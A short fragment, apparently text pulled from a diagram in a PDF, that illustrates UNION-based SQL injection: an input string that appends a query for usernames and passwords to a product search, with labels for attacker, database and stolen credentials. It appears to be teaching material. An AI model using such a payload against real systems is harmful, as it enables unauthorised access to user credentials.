 ' UNION SELECT username,
password FROM user --
SELECT name, description FROM products
WHERE category = 'Gift' UNION SELECT
username, password FROM users- -
SUBMIT
attacker
*All passwords
All username
database